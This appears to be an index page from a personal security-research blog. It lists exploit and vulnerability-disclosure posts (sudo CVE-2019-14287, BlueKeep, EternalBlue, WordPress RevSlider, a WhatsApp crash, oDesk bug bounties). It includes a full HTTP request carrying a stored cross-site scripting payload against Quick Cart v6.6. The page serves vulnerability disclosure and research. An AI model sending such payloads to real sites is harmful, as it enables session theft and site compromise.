Exploits
Exploits & 0days
Sudo Vulnerability 2019 on KALI – CVE-2019-14287
StandardBluekeep Exploit – CVE-2019-0708
StandardEternalblue Exploit with DoublePulsar
StandardPlease see below Eternalblue exploiting my win7 machine.
QUICK CART V6.6 Persistent XSS
Standard# Exploit Title: QUICK CART V6.6 Persistent XSS# Date: 19/01/2016# Exploit Author: Mr T# Exploit Authors Website: http://www.securitypentester.# Vendor Homepage: http://opensolution.org/home.# Software Link: http://opensolution.org/# Vulnerable Version: V6.6# Tested on: LinuxPersistent XSS
POST /admin.php?p=tools-config HTTP/1.1
Host: 192.168.2.100
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*; q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.100/admin.php?p=tools-config& sOption=login-pass
Cookie: PHPSESSID=ijfqciqrrhme9g3rghoj7oatr3; sLogin=admin; bLicense66=true
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 824
sOption=save+%C2%BB&title=50a77%3c%2ftitle%3e%3cscript% 3econfirm(1)%3c%2fscript% 3e6f169&default_lang=en&admin_ lang=en&skin=default&sorting_ products=true¤cy_symbol= EUR&hidden_shows=false& display_expanded_menu=true& language_in_url=false&start_ page=6&basket_page=15&order_ page=16&order_print=18&rules_ page=4&page_search=17&admin_ list=25&products_list=6& change_files_names=false& delete_unused_files=true& wysiwyg=true&send_customer_ order_details=false&display_ subcategory_products=true& remember_basket=false& description=Freeware%2C+fast% 2C+simple%2C+and+multilingual+ shopping+cart+system.+It+is+ based+on+Flat+Files%2C+uses+ templates+system%2C+valid+ XHTML+1.1+and+WAI&logo=%3C% 2Fh1%3E%3Cscript%3Ealert%28% 22XSS%22%29%3C%2Fscript%3E% 3Ch1%3E&slogan=Fast+and+ simple+shopping+cart&foot_ info=All+rights+reserved& login=admin&pass=admin&orders_ email=
Bug Bounty on ODESK

StandardWhile surfing odesk website, i was able to find XSS reflective on their store page. Odesk Accepted this after 2 months, This bug is now fixed on 8th April 2015.
Odesk bug reporting XSS
Standard
While crawling few websites in search of XSS i was able to find one on Odesk, unfortunately i was unable to report the vulnerability was it is not on odesk.com , the security bug report program is being run by bugcrowd.com.
Any how i have emailed them about this vulnerability, as soon as i get a Positive reply i will post the vulnerability. It has been almost a month now, lets see how how they take to reply.
🙂
VLDPersonals Cross-Site Scripting XSS
Standard# Exploit Title: VLD Personals – Cross Site Scripting ( Reflective ) with admin authentication.
# Notified VLD Personals Date: 02/FEB/2015
# Exploit Author: Mr T
# Exploit Authors Website: http://www.securitypentester.ninja
# Vendor Homepage: http://www.vldpersonals.com/
# Software Link: http://www.vldpersonals.com/clients/downloads.php
# Vulnerable Version: 2.7.1
# Fixed Version 2.7.2
# Tested on: Windows / Linux
Slider Revolution and RevSlider Exploit WordPress
StandardIn my everyday malware reverse engineering experience i come across multiple websites injections by malware, these malware are very much unique and cannot be found easily using search strings . Recently i was given a task to clean malware from a infected website. The website was using the very famous wordpress cms, when i search the internet i found multiple exploits which can be used to upload a backdoor into any website which is vulnerable due to outdated Slider plugin.
Whatsapp Remote Crash POC
StandardRecently a vulnerability has been discovered in a widely used mobile application “WhatsApp” , This application is being used by million’s of mobile phone users for messaging.
Two young security researchers have found a vulnerability which can remotely crash whatsapp by sending a specially crafted message of 2000 words ( 2 KB ) in size.